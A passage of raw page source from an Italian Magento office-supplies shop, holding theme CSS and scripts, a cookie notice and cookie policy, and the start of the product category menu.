.minicart-wrapper .action.showcart .counter.qty{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .add-to-links a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.opc-progress-bar-item._active:before,.opc-progress-bar-item._active > span:before,.opc-wrapper .shipping-address-item.selected-item:after{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.slick-prev:hover, .slick-next:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.fancybox-close:hover,.onclick .content-contact .button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.current,.pages li:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-list-wrapper .post-list .post-read-more:hover,.post-view .post-read-more:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.onmap .onclick-map{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.social-link:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-nextprev-hld a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-nextprev-hld a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
/**** My beautiful Style ***/
.policy.home-policy .policy-box .box-content { min-height: 155px;
}
.header-content { padding: 5px 0;
}
.magicmenu .nav-desktop { margin: 12px 0;
}
.block p:last-child{ visibility: hidden;
}
.cate-name-wrap .cate-name{ text-overflow: ellipsis; white-space: nowrap; overflow: hidden;
}
.product-info-main .product.attribute.overview .type{ display:none;
}
/* Style stripe payment images*/
.stripe-icon-container.right>span{ display: flex; padding-left: 10px;
}
.payment-icon { margin-top: 5px;
}
.alo-social-links .twitter, .alo-social-links .pinterest, .alo-social-links .linkedin { display:none;
}
#rootways_authorizecim_option_wrapper { display: none !important;
}</style><script type="text/javascript"> Themecfg = {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"category_page":{"cart":"1","compare":"1","wishlist":"1","quickview":"1","review":"1"},"product_page":{"zoom":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"4000","autoClose":"0","timeClose":"10000","width":"570","height":"481","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/Popup_newsletter_03.png"},"general":{"baseUrl":"https:\/\/convenienzaufficio.it\/"}}</script><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var alo_timer_layout	= '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';	require(['jquery', 'magiccart/slick', 'alothemes', 'domReady!'],	function($, slick, alothemes){ $('body').on('contentUpdated', function () {	$('.alo-count-down').not('.exception').timer({	classes	: '.countdown',	layout	: alo_timer_layout,	layoutcaption	: alo_timer_layoutcaption,	timeout	: alo_timer_timeout	}); });	});
</script><script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img img.loaded{background-image: none}</style><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif"></><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/favicon.ico"></></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-2.gif"}}' class=" loading_img page-with-filter widescreen page-products categorypath-archiviazione-portalistini-portalistini-personalizzabili category-portalistini-personalizzabili catalog-category-view page-layout-2columns-left"> <script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".convenienzaufficio.it", "secure": false, "lifetime": "3600" } } }
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="magepow-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none;bottom:0px;font-size:15px;"> <div role="document" class="content" tabindex="0"> <div class="info"> <h3 class="notice-cookie-title">COOKIES</h3><div class="notice-cookie-content">Utilizziamo i cookie per migliorare la tua esperienza. <br/> Per rispettare la nuova direttiva sulla e-Privacy, dobbiamo chiedere il tuo consenso per impostare i cookie. <a id="privacyLink" href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Leggi di più</a></div> </div> <div class="actions"> <button id="btn-cookie-allow" class="btn-cookie allow primary "> <span>Consenti Cookies</span> </button> </div> </div> </div> <script type="text/x-magento-init"> { "#notice-cookie-block": { "cookieNotices": { "cookieAllowButtonSelector": "#btn-cookie-allow", "cookieName": "user_allowed_save_cookie", "cookieValue": {"1":1}, "cookieLifetime": 31536000, "noCookiesUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcookie\u002Findex\u002FnoCookies\u002F" } } } </script><div style="display:none" id="magepow-gdpr-popup-container"><div class="magepow-gdpr-popup" id="magepow-gdpr-popup"><div class="privacy-policy cms-content"><h1 class="style7" style="padding-bottom: 15px; color: #2354a3; text-transform: uppercase; font-size: 28px; text-align: center; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-indent: 0px; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">&nbsp;</h1><h2 class="style1" style="padding: 20px 0px 10px; text-decoration: underline; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Uso dei cookie</h2><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito utilizza i Cookie per rendere i propri servizi rapidi per gli utenti che navigano sul sito. Gli utenti vedranno inserite delle quantità minime di informazioni nei dispositivi in uso, che siano computer e periferiche mobili, in piccoli file di testo denominati “cookie” salvati nelle directory utilizzate dal browser web dell'Utente.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">I nostri cookie permettono di:<ul><li>memorizzare le preferenze inserite</li><li>evitare di reinserire le stesse informazioni più volte durante la visita quali ad esempio nome utente e password</li><li>analizzare l'utilizzo dei servizi e dei contenuti forniti da questo sito per ottimizzarne l'esperienza di navigazione e i servizi offerti</li></ul></div><h2 class="style3" style="padding: 20px 0px 10px; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Tipologie di Cookie utilizzati su questo sito</h2><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie Tecnici</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questa tipologia di cookie permette il corretto funzionamento di alcune sezioni del sito. Sono di due categorie: persistenti e di sessione.<ul><li><span class="style3" style="font-weight: bold;">Persistenti</span>: una volta chiuso il browser non vengono distrutti ma rimangono fino ad una data di scadenza preimpostata</li><li><span class="style3" style="font-weight: bold;">Di sessione</span>: distrutti ogni volta che il browser viene chiuso</li></ul><p>Questi cookie sono necessari a visualizzare correttamente il sito e in relazione ai servizi offerti, verranno quindi sempre utilizzati e inviati, a meno che l'utente non modifichi le impostazioni nel proprio browser, ma in questo caso la corretta visualizzazione delle pagine del sito potrebbe essere compromessa in tutto o in parte.</p></div><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie analitici</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questi tipi di cookie vengono utilizzati per collezionare informazioni sull'uso del sito. Queste informazioni verranno utilizzate per&nbsp;<span class="style3" style="font-weight: bold;">analisi statistiche anonime</span>&nbsp;al fine di migliorare l'utilizzo del sito.<br>Questa tipologia di cookie&nbsp;<span class="style3" style="font-weight: bold;">raccoglie dati in forma anonima</span>&nbsp;sull'attività dell'utenza e su come è arrivata sul sito.<br>I cookie analitici sono inviati dal sito stesso o da domini di terze parti.</p><p style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><u><span class="style3" style="font-weight: bold;">Questo sito non utilizza Cookie di profilazione</span></u><span class="style7">. I cookie di profilazione sono volti a creare profili relativi all'utente e vengono utilizzati al fine di inviare messaggi pubblicitari in linea con le preferenze manifestate dallo stesso nell'ambito della navigazione in rete. In ragione della particolare invasività che tali dispositivi possono avere nell'ambito della sfera privata degli utenti, la normativa europea e italiana prevede che l'utente debba essere adeguatamente informato sull'uso degli stessi ed esprimere così il proprio valido consenso.</span></p><h3 style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><span class="style7">Google Analytics</span></h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito include anche Cookie generati da Google Analytics, un servizio di analisi del traffico web fornito da Google, Inc. Siamo in presenza di cookie di terze parti raccolti e gestiti in modo anonimo per monitorare e migliorare le prestazioni del sito ospitante.</p><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Per ulteriori informazioni, si rinvia al seguente link:&nbsp;<a style="text-decoration: none !important;" href="https://policies.google.com/privacy/partners"><span class="style7">https://policies.google.com/privacy/partners</span></a></p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Siti Web e servizi di terze parti</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Il Sito potrebbe contenere collegamenti ad altri siti Web che dispongono di una propria informativa sulla privacy che può essere diversa da quella adottata da questo sito. L'azienda non risponde dei contenuti e delle modalità di trattamento dati di questi siti.</p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Cookie utilizzati da questo sito</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Lista di cookie tecnici e di analytics utilizzati da questo sito:<ul><li><span class="style3" style="font-weight: bold;">ASPSESSIONIDxxxxxxxx</span>: necessario per la corretta navigazione all'interno del sito. Scade al termine della sessione.</li><li><span class="style3" style="font-weight: bold;">ebuy cookie</span>: necessario per il salvataggio del carrello in caso di disconnessione accidentale. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">ebuyLng</span>: utilizzato nel caso di sito multilingua per memorizzare la lingua prescelta dall'utente. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">CookieConsent</span>: utilizzato per gestire la visibilità del banner di consenso. Durata di 12 mesi</li><li><span class="style3" style="font-weight: bold;">_ga</span>: utilizzato per distinguere gli utenti – necessario al servizio di terze parti Google Analytics. Durata di 24 mesi</li><li><span class="style3" style="font-weight: bold;">_gat</span>: limita la raccolta di dati da siti molto trafficati, necessario al servizio di terze parti Google Analytics. Durata di 10 minuti</li><li><span class="style3" style="font-weight: bold;">__utma / __utmz</span>: utilizzati per analisi statistica delle visite, necessario al servizio di terze parti Google Analytics. Durata da 0 a 24 mesi</li></ul><p>L'informativa e le norme sulla privacy della società Google sono disponibili all'indirizzo web&nbsp;<a style="text-decoration: none !important;" href="https://support.google.com/analytics/answer/6004245">https://support.google.com/analytics/answer/6004245</a></p></div><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Gestione dei cookie</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">La scelta di accettare o meno i cookie è rimessa all'utente che può utilizzare le impostazioni del proprio browser. Tuttavia la disabilitazione totale o parziale dei cookie tecnici può compromettere l'utilizzo delle funzionalità del sito, mentre la disabilitazione dei cookie “terze parti” come quelli di Google Analytics non pregiudica in alcun modo la navigabilità.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Nei seguenti link è possibile trovare informazioni sui browser più diffusi e su come impostarli rispetto ai cookie:<ul><li><a style="text-decoration: none !important;" href="https://support.google.com/accounts/answer/61416" target="_blank" rel="noopener">Google Chrome</a></li><li><a style="text-decoration: none !important;" href="https://privacy.microsoft.com/en-us/windows-10-microsoft-edge-and-privacy" target="_blank" rel="noopener">Microsoft Edge</a></li><li><a style="text-decoration: none !important;" href="https://support.microsoft.com/help/17442/" target="_blank" rel="noopener">Microsoft Internet Explorer</a></li><li><a style="text-decoration: none !important;" href="https://support.mozilla.org/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="noopener">Mozilla Firefox</a></li><li><a style="text-decoration: none !important;" href="https://www.opera.com/help/tutorials/security/cookies/" target="_blank" rel="noopener">Opera</a></li><li><a style="text-decoration: none !important;" href="https://support.apple.com/kb/PH17191" target="_blank" rel="noopener">Safari</a></li></ul></div><br></div></div></div><script type="text/javascript">	var popupContent = document.getElementById('magepow-gdpr-popup-container').innerHTML;	require([	'jquery',	'jquery/jquery.cookie',	'Magento_Ui/js/modal/modal'	], function($, cookie, modal){	$("#privacyLink").click(function(event) { event.preventDefault();	if ($('#magepow-gdpr-popup').length) {	var options = {	type: 'popup',	modalClass: 'modal-magepow-gdpr',	responsive: true,	innerScroll: true,	title: '',	buttons: []	};	var gdprPopup = modal(options, $('#magepow-gdpr-popup'));	$('#magepow-gdpr-popup').trigger('openModal');	$('.modal-magepow-gdpr .action-close').click(function(){	setTimeout(function(){ $('.modals-wrapper .modal-magepow-gdpr').remove(); $('#magepow-gdpr-popup-container').html(popupContent) }, 500);	});	}	});	if ($.cookie('user_allowed_save_cookie') === null || $.cookie('user_allowed_save_cookie') === "" || $.cookie('user_allowed_save_cookie') === "null" || $.cookie('user_allowed_save_cookie') === undefined){	$('body').addClass('cookie-message')	}	$('#btn-cookie-allow').click(function(){	$('body').removeClass('cookie-message')	}) });	</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter' } } });
</script><!-- BEGIN GTAG CART SCRIPT --><!-- END GTAG CART SCRIPT --><div class="page-wrapper"><link href="//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin-ext,vietnamese" rel="stylesheet"> <link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet"> <header class="page-header alothemes"> <div class="header header-sticker"> <div class="header-top"><div class="container"> <div class="box-width main-fix clearfix"> <div class="top-left top-mobile"> <div class="welcome greet welcome-msg" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="welcome-title" data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().firstname)"></span><!-- /ko --><!-- ko ifnot: customer().fullname --><span data-bind="html:'Benvenuto!'"></span><!-- /ko --></div><script type="text/x-magento-init">
{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}
}
</script> <div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="tool-setting top-mobile"><div class="header-setting currency_top"><div class="settting-switcher"></div></div><div class="header-setting"><div class="settting-switcher"></div></div></div> </div><div class="top-right top-mobile"><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div><div class="header-contente-mobile"><div class="container"><div class="header-content"><div class="container"><div class="row clearfix"><div class="content-logo col-sm-12 col-md-3 col-lg-3"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://convenienzaufficio.it/" title="" aria-label="store logo"> <img src="https://convenienzaufficio.it/media/logo/default/LogoTop.png" title="" alt="" width="90" height="90" /></a></div></div><div class="col-sm-12 visible-md-on"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu </a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"> <nav class="navigation mean-nav navigation-mobile" role="navigation" data-action="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item 